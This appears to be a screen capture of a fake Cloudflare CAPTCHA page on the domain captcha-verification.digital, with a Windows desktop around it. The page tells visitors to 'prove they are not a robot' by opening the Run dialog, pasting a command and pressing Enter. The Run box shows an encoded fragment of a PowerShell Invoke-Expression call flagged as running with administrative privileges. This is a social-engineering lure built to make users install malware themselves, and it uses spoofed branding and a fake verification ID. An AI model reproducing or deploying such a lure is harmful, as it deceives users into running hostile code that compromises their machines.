 Checking if you are human
captcha-verification.digital
Set Google Chrome as your default browser and pin it to your taskbar
Set as default
Verify you are human by completing the action below.
Verification Steps
CLOUDFLARE
Confidentiality
Terms and Conditions
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
"I am not a robot - CloudFlare Verification ID: 284747"
Perform the steps above to finish
verification.
Verify
needs to review the security of your connection before proceeding.
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
eABwAHIAZQBzAHMAaQBvAG4AIAAkAHIAYQA= /W 1
This task will be created with administrative privileges.
OK
Cancel
Browse...
Ray ID: 8906143025b792c9
Platform performance and security Cloudflare
2
60°F
Sunny
Search
M365
7z
7:31 PM
10/19/2025